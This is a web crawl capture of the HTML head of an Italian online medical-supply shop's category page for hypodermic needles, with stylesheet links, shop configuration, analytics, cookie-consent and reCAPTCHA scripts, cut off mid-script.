

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/487-aghi-ipodermici
body_size: 34144
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Aghi ipodermici per iniezioni, vendita online</title>
  <meta name="description" content="Aghi ipodermici per iniezione indolori in vendita online nel nostro e-commerce. Visita la categoria dedicata e acquista comodamente online.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.medicalmono.it/487-aghi-ipodermici">
    
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/icons.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/front-17.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/www.medicalmono.it\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_id_cat = 487;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var current_controller = "category";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var is_17 = 1;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.medicalmono.it\/487-aghi-ipodermici","meta":{"title":"Aghi ipodermici per iniezioni, vendita online","description":"Aghi ipodermici per iniezione indolori in vendita online nel nostro e-commerce. Visita la categoria dedicata e acquista comodamente online.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-487":true,"category-Aghi ipodermici":true,"category-id-parent-364":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/487-aghi-ipodermici","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/487-aghi-ipodermici"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Articoli e presidi medici","url":"https:\/\/www.medicalmono.it\/320-articoli-e-presidi-medici"},{"title":"Aghi e siringhe","url":"https:\/\/www.medicalmono.it\/364-aghi-e-siringhe"},{"title":"Aghi ipodermici","url":"https:\/\/www.medicalmono.it\/487-aghi-ipodermici"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768980127,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_load_more_btn = true;
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
<style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style>                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "0";
    var apc_category = "487";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

